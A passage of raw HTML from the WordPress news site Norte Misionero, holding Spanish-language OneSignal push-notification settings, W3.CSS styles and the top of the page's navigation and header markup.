oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Las notificaciones aparecerán en su dispositivo";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(Puede anular su suscripción en cualquier momento)";
oneSignal_options['promptOptions']['acceptButtonText'] = "PERMITIR";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO, GRACIAS";
oneSignal_options['promptOptions']['siteName'] = "http://nortemisionero.com.ar";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Haga clic en Permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Estás suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = '¡Gracias por suscribirte!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Estás suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No volverás a recibir notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administrar notificaciones del sitio';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Darse de baja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga estas instrucciones para permitir las notificaciones:';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://nortemisionero.com.ar/wp-content/uploads/2022/06/cropped-icon32-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nortemisionero.com.ar/wp-content/uploads/2022/06/cropped-icon32-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nortemisionero.com.ar/wp-content/uploads/2022/06/cropped-icon32-180x180.png" />
<meta name="msapplication-TileImage" content="https://nortemisionero.com.ar/wp-content/uploads/2022/06/cropped-icon32-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.w3-image{max-width:100%;height:auto}img{vertical-align:middle}a{color:inherit}
.w3-table,.w3-table-all{border-collapse:collapse;border-spacing:0;width:100%;display:table}.w3-table-all{border:1px solid #ccc}
.w3-bordered tr,.w3-table-all tr{border-bottom:1px solid #ddd}.w3-striped tbody tr:nth-child(even){background-color:#f1f1f1}
.w3-table-all tr:nth-child(odd){background-color:#fff}.w3-table-all tr:nth-child(even){background-color:#f1f1f1}
.w3-hoverable tbody tr:hover,.w3-ul.w3-hoverable li:hover{background-color:#ccc}.w3-centered tr th,.w3-centered tr td{text-align:center}
.w3-table td,.w3-table th,.w3-table-all td,.w3-table-all th{padding:8px 8px;display:table-cell;text-align:left;vertical-align:top}
.w3-table th:first-child,.w3-table td:first-child,.w3-table-all th:first-child,.w3-table-all td:first-child{padding-left:16px}
.w3-btn,.w3-button{border:none;display:inline-block;padding:8px 16px;vertical-align:middle;overflow:hidden;text-decoration:none;color:inherit;background-color:inherit;text-align:center;cursor:pointer;white-space:nowrap}
.w3-btn:hover{box-shadow:0 8px 16px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
.w3-btn,.w3-button{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}   
.w3-disabled,.w3-btn:disabled,.w3-button:disabled{cursor:not-allowed;opacity:0.3}.w3-disabled *,:disabled *{pointer-events:none}
.w3-btn.w3-disabled:hover,.w3-btn:disabled:hover{box-shadow:none}
.w3-badge,.w3-tag{background-color:#000;color:#fff;display:inline-block;padding-left:8px;padding-right:8px;text-align:center}.w3-badge{border-radius:50%}
.w3-ul{list-style-type:none;padding:0;margin:0}.w3-ul li{padding:8px 16px;border-bottom:1px solid #ddd}.w3-ul li:last-child{border-bottom:none}
.w3-tooltip,.w3-display-container{position:relative}.w3-tooltip .w3-text{display:none}.w3-tooltip:hover .w3-text{display:inline-block}
.w3-ripple:active{opacity:0.5}.w3-ripple{transition:opacity 0s}
.w3-input{padding:8px;display:block;border:none;border-bottom:1px solid #ccc;width:100%}
.w3-select{padding:9px 0;width:100%;border:none;border-bottom:1px solid #ccc}
.w3-dropdown-click,.w3-dropdown-hover{position:relative;display:inline-block;cursor:pointer}
.w3-dropdown-hover:hover .w3-dropdown-content{display:block}
.w3-dropdown-hover:first-child,.w3-dropdown-click:hover{background-color:#ccc;color:#000}
.w3-dropdown-hover:hover > .w3-button:first-child,.w3-dropdown-click:hover > .w3-button:first-child{background-color:#ccc;color:#000}
.w3-dropdown-content{cursor:auto;color:#000;background-color:#fff;display:none;position:absolute;min-width:160px;margin:0;padding:0;z-index:1}
.w3-check,.w3-radio{width:24px;height:24px;position:relative;top:6px}
.w3-sidebar{height:100%;width:200px;background-color:#fff;position:fixed!important;z-index:1;overflow:auto}
.w3-bar-block .w3-dropdown-hover,.w3-bar-block .w3-dropdown-click{width:100%}
.w3-bar-block .w3-dropdown-hover .w3-dropdown-content,.w3-bar-block .w3-dropdown-click .w3-dropdown-content{min-width:100%}
.w3-bar-block .w3-dropdown-hover .w3-button,.w3-bar-block .w3-dropdown-click .w3-button{width:100%;text-align:left;padding:8px 16px}
.w3-main,#main{transition:margin-left .4s}
.w3-modal{z-index:3;display:none;padding-top:100px;position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.4)}
.w3-modal-content{margin:auto;background-color:#fff;position:relative;padding:0;outline:0;width:600px}
.w3-bar{width:100%;overflow:hidden}.w3-center .w3-bar{display:inline-block;width:auto}
.w3-bar .w3-bar-item{padding:8px 16px;float:left;width:auto;border:none;display:block;outline:0}
.w3-bar .w3-dropdown-hover,.w3-bar .w3-dropdown-click{position:static;float:left}
.w3-bar .w3-button{white-space:normal}
.w3-bar-block .w3-bar-item{width:100%;display:block;padding:8px 16px;text-align:left;border:none;white-space:normal;float:none;outline:0}
.w3-bar-block.w3-center .w3-bar-item{text-align:center}.w3-block{display:block;width:100%}
.w3-responsive{display:block;overflow-x:auto}
.w3-container:after,.w3-container:before,.w3-panel:after,.w3-panel:before,.w3-row:after,.w3-row:before,.w3-row-padding:after,.w3-row-padding:before,
.w3-cell-row:before,.w3-cell-row:after,.w3-clear:after,.w3-clear:before,.w3-bar:before,.w3-bar:after{content:"";display:table;clear:both}
.w3-col,.w3-half,.w3-third,.w3-twothird,.w3-threequarter,.w3-quarter{float:left;width:100%}
.w3-col.s1{width:8.33333%}.w3-col.s2{width:16.66666%}.w3-col.s3{width:24.99999%}.w3-col.s4{width:33.33333%}
.w3-col.s5{width:41.66666%}.w3-col.s6{width:49.99999%}.w3-col.s7{width:58.33333%}.w3-col.s8{width:66.66666%}
.w3-col.s9{width:74.99999%}.w3-col.s10{width:83.33333%}.w3-col.s11{width:91.66666%}.w3-col.s12{width:99.99999%}
@media (min-width:601px){.w3-col.m1{width:8.33333%}.w3-col.m2{width:16.66666%}.w3-col.m3,.w3-quarter{width:24.99999%}.w3-col.m4,.w3-third{width:33.33333%}
.w3-col.m5{width:41.66666%}.w3-col.m6,.w3-half{width:49.99999%}.w3-col.m7{width:58.33333%}.w3-col.m8,.w3-twothird{width:66.66666%}
.w3-col.m9,.w3-threequarter{width:74.99999%}.w3-col.m10{width:83.33333%}.w3-col.m11{width:91.66666%}.w3-col.m12{width:99.99999%}}
@media (min-width:993px){.w3-col.l1{width:8.33333%}.w3-col.l2{width:16.66666%}.w3-col.l3{width:24.99999%}.w3-col.l4{width:33.33333%}
.w3-col.l5{width:41.66666%}.w3-col.l6{width:49.99999%}.w3-col.l7{width:58.33333%}.w3-col.l8{width:66.66666%}
.w3-col.l9{width:74.99999%}.w3-col.l10{width:83.33333%}.w3-col.l11{width:91.66666%}.w3-col.l12{width:99.99999%}}
.w3-rest{overflow:hidden}.w3-stretch{margin-left:-16px;margin-right:-16px}
.w3-content,.w3-auto{margin-left:auto;margin-right:auto}.w3-content{max-width:980px}.w3-auto{max-width:1140px}
.w3-cell-row{display:table;width:100%}.w3-cell{display:table-cell}
.w3-cell-top{vertical-align:top}.w3-cell-middle{vertical-align:middle}.w3-cell-bottom{vertical-align:bottom}
.w3-hide{display:none!important}.w3-show-block,.w3-show{display:block!important}.w3-show-inline-block{display:inline-block!important}
@media (max-width:1205px){.w3-auto{max-width:95%}}
@media (max-width:600px){.w3-modal-content{margin:0 10px;width:auto!important}.w3-modal{padding-top:30px}
.w3-dropdown-hover.w3-mobile .w3-dropdown-content,.w3-dropdown-click.w3-mobile .w3-dropdown-content{position:relative}	
.w3-hide-small{display:none!important}.w3-mobile{display:block;width:100%!important}.w3-bar-item.w3-mobile,.w3-dropdown-hover.w3-mobile,.w3-dropdown-click.w3-mobile{text-align:center}
.w3-dropdown-hover.w3-mobile,.w3-dropdown-hover.w3-mobile .w3-btn,.w3-dropdown-hover.w3-mobile .w3-button,.w3-dropdown-click.w3-mobile,.w3-dropdown-click.w3-mobile .w3-btn,.w3-dropdown-click.w3-mobile .w3-button{width:100%}}
@media (max-width:768px){.w3-modal-content{width:500px}.w3-modal{padding-top:50px}}
@media (min-width:993px){.w3-modal-content{width:900px}.w3-hide-large{display:none!important}.w3-sidebar.w3-collapse{display:block!important}}
@media (max-width:992px) and (min-width:601px){.w3-hide-medium{display:none!important}}
@media (max-width:992px){.w3-sidebar.w3-collapse{display:none}.w3-main{margin-left:0!important;margin-right:0!important}.w3-auto{max-width:100%}}
.w3-top,.w3-bottom{position:fixed;width:100%;z-index:1}.w3-top{top:0}.w3-bottom{bottom:0}
.w3-overlay{position:fixed;display:none;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:2}
.w3-display-topleft{position:absolute;left:0;top:0}.w3-display-topright{position:absolute;right:0;top:0}
.w3-display-bottomleft{position:absolute;left:0;bottom:0}.w3-display-bottomright{position:absolute;right:0;bottom:0}
.w3-display-middle{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}
.w3-display-left{position:absolute;top:50%;left:0%;transform:translate(0%,-50%);-ms-transform:translate(-0%,-50%)}
.w3-display-right{position:absolute;top:50%;right:0%;transform:translate(0%,-50%);-ms-transform:translate(0%,-50%)}
.w3-display-topmiddle{position:absolute;left:50%;top:0;transform:translate(-50%,0%);-ms-transform:translate(-50%,0%)}
.w3-display-bottommiddle{position:absolute;left:50%;bottom:0;transform:translate(-50%,0%);-ms-transform:translate(-50%,0%)}
.w3-display-container:hover .w3-display-hover{display:block}.w3-display-container:hover span.w3-display-hover{display:inline-block}.w3-display-hover{display:none}
.w3-display-position{position:absolute}
.w3-circle{border-radius:50%}
.w3-round-small{border-radius:2px}.w3-round,.w3-round-medium{border-radius:4px}.w3-round-large{border-radius:8px}.w3-round-xlarge{border-radius:16px}.w3-round-xxlarge{border-radius:32px}
.w3-row-padding,.w3-row-padding>.w3-half,.w3-row-padding>.w3-third,.w3-row-padding>.w3-twothird,.w3-row-padding>.w3-threequarter,.w3-row-padding>.w3-quarter,.w3-row-padding>.w3-col{padding:0 8px}
.w3-container,.w3-panel{padding:0.01em 16px}.w3-panel{margin-top:16px;margin-bottom:16px}
.w3-code,.w3-codespan{font-family:Consolas,"courier new";font-size:16px}
.w3-code{width:auto;background-color:#fff;padding:8px 12px;border-left:4px solid #4CAF50;word-wrap:break-word}
.w3-codespan{color:crimson;background-color:#f1f1f1;padding-left:4px;padding-right:4px;font-size:110%}
.w3-card,.w3-card-2{box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12)}
.w3-card-4,.w3-hover-shadow:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,0.2),0 4px 20px 0 rgba(0,0,0,0.19)}
.w3-spin{animation:w3-spin 2s infinite linear}@keyframes w3-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}
.w3-animate-fading{animation:fading 10s infinite}@keyframes fading{0%{opacity:0}50%{opacity:1}100%{opacity:0}}
.w3-animate-opacity{animation:opac 0.8s}@keyframes opac{from{opacity:0} to{opacity:1}}
.w3-animate-top{position:relative;animation:animatetop 0.4s}@keyframes animatetop{from{top:-300px;opacity:0} to{top:0;opacity:1}}
.w3-animate-left{position:relative;animation:animateleft 0.4s}@keyframes animateleft{from{left:-300px;opacity:0} to{left:0;opacity:1}}
.w3-animate-right{position:relative;animation:animateright 0.4s}@keyframes animateright{from{right:-300px;opacity:0} to{right:0;opacity:1}}
.w3-animate-bottom{position:relative;animation:animatebottom 0.4s}@keyframes animatebottom{from{bottom:-300px;opacity:0} to{bottom:0;opacity:1}}
.w3-animate-zoom {animation:animatezoom 0.6s}@keyframes animatezoom{from{transform:scale(0)} to{transform:scale(1)}}
.w3-animate-input{transition:width 0.4s ease-in-out}.w3-animate-input:focus{width:100%!important}
.w3-opacity,.w3-hover-opacity:hover{opacity:0.60}.w3-opacity-off,.w3-hover-opacity-off:hover{opacity:1}
.w3-opacity-max{opacity:0.25}.w3-opacity-min{opacity:0.75}
.w3-greyscale-max,.w3-grayscale-max,.w3-hover-greyscale:hover,.w3-hover-grayscale:hover{filter:grayscale(100%)}
.w3-greyscale,.w3-grayscale{filter:grayscale(75%)}.w3-greyscale-min,.w3-grayscale-min{filter:grayscale(50%)}
.w3-sepia{filter:sepia(75%)}.w3-sepia-max,.w3-hover-sepia:hover{filter:sepia(100%)}.w3-sepia-min{filter:sepia(50%)}
.w3-tiny{font-size:10px!important}.w3-small{font-size:12px!important}.w3-medium{font-size:15px!important}.w3-large{font-size:18px!important}
.w3-xlarge{font-size:24px!important}.w3-xxlarge{font-size:36px!important}.w3-xxxlarge{font-size:48px!important}.w3-jumbo{font-size:64px!important}
.w3-left-align{text-align:left!important}.w3-right-align{text-align:right!important}.w3-justify{text-align:justify!important}.w3-center{text-align:center!important}
.w3-border-0{border:0!important}.w3-border{border:1px solid #ccc!important}
.w3-border-top{border-top:1px solid #ccc!important}.w3-border-bottom{border-bottom:1px solid #ccc!important}
.w3-border-left{border-left:1px solid #ccc!important}.w3-border-right{border-right:1px solid #ccc!important}
.w3-topbar{border-top:6px solid #ccc!important}.w3-bottombar{border-bottom:6px solid #ccc!important}
.w3-leftbar{border-left:6px solid #ccc!important}.w3-rightbar{border-right:6px solid #ccc!important}
.w3-section,.w3-code{margin-top:16px!important;margin-bottom:16px!important}
.w3-margin{margin:16px!important}.w3-margin-top{margin-top:16px!important}.w3-margin-bottom{margin-bottom:16px!important}
.w3-margin-left{margin-left:16px!important}.w3-margin-right{margin-right:16px!important}
.w3-padding-small{padding:4px 8px!important}.w3-padding{padding:8px 16px!important}.w3-padding-large{padding:12px 24px!important}
.w3-padding-16{padding-top:16px!important;padding-bottom:16px!important}.w3-padding-24{padding-top:24px!important;padding-bottom:24px!important}
.w3-padding-32{padding-top:32px!important;padding-bottom:32px!important}.w3-padding-48{padding-top:48px!important;padding-bottom:48px!important}
.w3-padding-64{padding-top:64px!important;padding-bottom:64px!important}
.w3-padding-top-64{padding-top:64px!important}.w3-padding-top-48{padding-top:48px!important}
.w3-padding-top-32{padding-top:32px!important}.w3-padding-top-24{padding-top:24px!important}
.w3-left{float:left!important}.w3-right{float:right!important}
.w3-button:hover{color:#000!important;background-color:#ccc!important}
.w3-transparent,.w3-hover-none:hover{background-color:transparent!important}
.w3-hover-none:hover{box-shadow:none!important}
/* Colors */
.w3-amber,.w3-hover-amber:hover{color:#000!important;background-color:#ffc107!important}
.w3-aqua,.w3-hover-aqua:hover{color:#000!important;background-color:#00ffff!important}
.w3-blue,.w3-hover-blue:hover{color:#fff!important;background-color:#2196F3!important}
.w3-light-blue,.w3-hover-light-blue:hover{color:#000!important;background-color:#87CEEB!important}
.w3-brown,.w3-hover-brown:hover{color:#fff!important;background-color:#795548!important}
.w3-cyan,.w3-hover-cyan:hover{color:#000!important;background-color:#00bcd4!important}
.w3-blue-grey,.w3-hover-blue-grey:hover,.w3-blue-gray,.w3-hover-blue-gray:hover{color:#fff!important;background-color:#607d8b!important}
.w3-green,.w3-hover-green:hover{color:#fff!important;background-color:#4CAF50!important}
.w3-light-green,.w3-hover-light-green:hover{color:#000!important;background-color:#8bc34a!important}
.w3-indigo,.w3-hover-indigo:hover{color:#fff!important;background-color:#3f51b5!important}
.w3-khaki,.w3-hover-khaki:hover{color:#000!important;background-color:#f0e68c!important}
.w3-lime,.w3-hover-lime:hover{color:#000!important;background-color:#cddc39!important}
.w3-orange,.w3-hover-orange:hover{color:#000!important;background-color:#ff9800!important}
.w3-deep-orange,.w3-hover-deep-orange:hover{color:#fff!important;background-color:#ff5722!important}
.w3-pink,.w3-hover-pink:hover{color:#fff!important;background-color:#e91e63!important}
.w3-purple,.w3-hover-purple:hover{color:#fff!important;background-color:#9c27b0!important}
.w3-deep-purple,.w3-hover-deep-purple:hover{color:#fff!important;background-color:#673ab7!important}
.w3-red,.w3-hover-red:hover{color:#fff!important;background-color:#f44336!important}
.w3-sand,.w3-hover-sand:hover{color:#000!important;background-color:#fdf5e6!important}
.w3-teal,.w3-hover-teal:hover{color:#fff!important;background-color:#009688!important}
.w3-yellow,.w3-hover-yellow:hover{color:#000!important;background-color:#ffeb3b!important}
.w3-white,.w3-hover-white:hover{color:#000!important;background-color:#fff!important}
.w3-black,.w3-hover-black:hover{color:#fff!important;background-color:#000!important}
.w3-grey,.w3-hover-grey:hover,.w3-gray,.w3-hover-gray:hover{color:#000!important;background-color:#9e9e9e!important}
.w3-light-grey,.w3-hover-light-grey:hover,.w3-light-gray,.w3-hover-light-gray:hover{color:#000!important;background-color:#f1f1f1!important}
.w3-dark-grey,.w3-hover-dark-grey:hover,.w3-dark-gray,.w3-hover-dark-gray:hover{color:#fff!important;background-color:#616161!important}
.w3-pale-red,.w3-hover-pale-red:hover{color:#000!important;background-color:#ffdddd!important}
.w3-pale-green,.w3-hover-pale-green:hover{color:#000!important;background-color:#ddffdd!important}
.w3-pale-yellow,.w3-hover-pale-yellow:hover{color:#000!important;background-color:#ffffcc!important}
.w3-pale-blue,.w3-hover-pale-blue:hover{color:#000!important;background-color:#ddffff!important}
.w3-text-amber,.w3-hover-text-amber:hover{color:#ffc107!important}
.w3-text-aqua,.w3-hover-text-aqua:hover{color:#00ffff!important}
.w3-text-blue,.w3-hover-text-blue:hover{color:#2196F3!important}
.w3-text-light-blue,.w3-hover-text-light-blue:hover{color:#87CEEB!important}
.w3-text-brown,.w3-hover-text-brown:hover{color:#795548!important}
.w3-text-cyan,.w3-hover-text-cyan:hover{color:#00bcd4!important}
.w3-text-blue-grey,.w3-hover-text-blue-grey:hover,.w3-text-blue-gray,.w3-hover-text-blue-gray:hover{color:#607d8b!important}
.w3-text-green,.w3-hover-text-green:hover{color:#4CAF50!important}
.w3-text-light-green,.w3-hover-text-light-green:hover{color:#8bc34a!important}
.w3-text-indigo,.w3-hover-text-indigo:hover{color:#3f51b5!important}
.w3-text-khaki,.w3-hover-text-khaki:hover{color:#b4aa50!important}
.w3-text-lime,.w3-hover-text-lime:hover{color:#cddc39!important}
.w3-text-orange,.w3-hover-text-orange:hover{color:#ff9800!important}
.w3-text-deep-orange,.w3-hover-text-deep-orange:hover{color:#ff5722!important}
.w3-text-pink,.w3-hover-text-pink:hover{color:#e91e63!important}
.w3-text-purple,.w3-hover-text-purple:hover{color:#9c27b0!important}
.w3-text-deep-purple,.w3-hover-text-deep-purple:hover{color:#673ab7!important}
.w3-text-red,.w3-hover-text-red:hover{color:#f44336!important}
.w3-text-sand,.w3-hover-text-sand:hover{color:#fdf5e6!important}
.w3-text-teal,.w3-hover-text-teal:hover{color:#009688!important}
.w3-text-yellow,.w3-hover-text-yellow:hover{color:#d2be0e!important}
.w3-text-white,.w3-hover-text-white:hover{color:#fff!important}
.w3-text-black,.w3-hover-text-black:hover{color:#000!important}
.w3-text-grey,.w3-hover-text-grey:hover,.w3-text-gray,.w3-hover-text-gray:hover{color:#757575!important}
.w3-text-light-grey,.w3-hover-text-light-grey:hover,.w3-text-light-gray,.w3-hover-text-light-gray:hover{color:#f1f1f1!important}
.w3-text-dark-grey,.w3-hover-text-dark-grey:hover,.w3-text-dark-gray,.w3-hover-text-dark-gray:hover{color:#3a3a3a!important}
.w3-border-amber,.w3-hover-border-amber:hover{border-color:#ffc107!important}
.w3-border-aqua,.w3-hover-border-aqua:hover{border-color:#00ffff!important}
.w3-border-blue,.w3-hover-border-blue:hover{border-color:#2196F3!important}
.w3-border-light-blue,.w3-hover-border-light-blue:hover{border-color:#87CEEB!important}
.w3-border-brown,.w3-hover-border-brown:hover{border-color:#795548!important}
.w3-border-cyan,.w3-hover-border-cyan:hover{border-color:#00bcd4!important}
.w3-border-blue-grey,.w3-hover-border-blue-grey:hover,.w3-border-blue-gray,.w3-hover-border-blue-gray:hover{border-color:#607d8b!important}
.w3-border-green,.w3-hover-border-green:hover{border-color:#4CAF50!important}
.w3-border-light-green,.w3-hover-border-light-green:hover{border-color:#8bc34a!important}
.w3-border-indigo,.w3-hover-border-indigo:hover{border-color:#3f51b5!important}
.w3-border-khaki,.w3-hover-border-khaki:hover{border-color:#f0e68c!important}
.w3-border-lime,.w3-hover-border-lime:hover{border-color:#cddc39!important}
.w3-border-orange,.w3-hover-border-orange:hover{border-color:#ff9800!important}
.w3-border-deep-orange,.w3-hover-border-deep-orange:hover{border-color:#ff5722!important}
.w3-border-pink,.w3-hover-border-pink:hover{border-color:#e91e63!important}
.w3-border-purple,.w3-hover-border-purple:hover{border-color:#9c27b0!important}
.w3-border-deep-purple,.w3-hover-border-deep-purple:hover{border-color:#673ab7!important}
.w3-border-red,.w3-hover-border-red:hover{border-color:#f44336!important}
.w3-border-sand,.w3-hover-border-sand:hover{border-color:#fdf5e6!important}
.w3-border-teal,.w3-hover-border-teal:hover{border-color:#009688!important}
.w3-border-yellow,.w3-hover-border-yellow:hover{border-color:#ffeb3b!important}
.w3-border-white,.w3-hover-border-white:hover{border-color:#fff!important}
.w3-border-black,.w3-hover-border-black:hover{border-color:#000!important}
.w3-border-grey,.w3-hover-border-grey:hover,.w3-border-gray,.w3-hover-border-gray:hover{border-color:#9e9e9e!important}
.w3-border-light-grey,.w3-hover-border-light-grey:hover,.w3-border-light-gray,.w3-hover-border-light-gray:hover{border-color:#f1f1f1!important}
.w3-border-dark-grey,.w3-hover-border-dark-grey:hover,.w3-border-dark-gray,.w3-hover-border-dark-gray:hover{border-color:#616161!important}
.w3-border-pale-red,.w3-hover-border-pale-red:hover{border-color:#ffe7e7!important}.w3-border-pale-green,.w3-hover-border-pale-green:hover{border-color:#e7ffe7!important}
.w3-border-pale-yellow,.w3-hover-border-pale-yellow:hover{border-color:#ffffcc!important}.w3-border-pale-blue,.w3-hover-border-pale-blue:hover{border-color:#e7ffff!important}
.wp-block-columns{margin-bottom: 0em;}
h2.mvp-stand-title {
	font-size: 2.1rem !important;
}
		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-52143 single-format-standard wp-embed-responsive wp-theme-zox-news postx-page">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://nortemisionero.com.ar/"><img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte200.png" alt="Norte Misionero" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-categorias-container"><ul id="menu-categorias" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://nortemisionero.com.ar/categoria/eldorado/">Eldorado</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://nortemisionero.com.ar/categoria/provinciales/">Provinciales</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://nortemisionero.com.ar/categoria/nacionales/">Nacionales</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://nortemisionero.com.ar/categoria/deportes/">Deportes</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://nortemisionero.com.ar/categoria/policiales/">Policiales</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://nortemisionero.com.ar/categoria/opinion/">Opinión</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://nortemisionero.com.ar/categoria/mundo/">Mundo</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://nortemisionero.com.ar/categoria/actualidad/">Actualidad</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Conecta con nosotros</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/NorteMisionero" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/nortemnero" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/canal9nm/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/channel/UC7yNMYTlkdxceDfViDLjKvA" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://nortemisionero.com.ar/">
	<input type="text" name="s" id="s" value="Búsqueda" onfocus='if (this.value == "Búsqueda") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Búsqueda"; }' />
	<input type="hidden" id="searchsubmit" value="Búsqueda" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/PUBLI-WEB-3.png">				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/NorteMisionero" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/nortemnero" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/canal9nm/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/channel/UC7yNMYTlkdxceDfViDLjKvA" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://nortemisionero.com.ar/"><img itemprop="logo" src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte600.png" alt="Norte Misionero" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://nortemisionero.com.ar/"><img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte200.png" alt="Norte Misionero" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Norte Misionero</h2>
																																														<div class="mvp-drop-nav-title left">
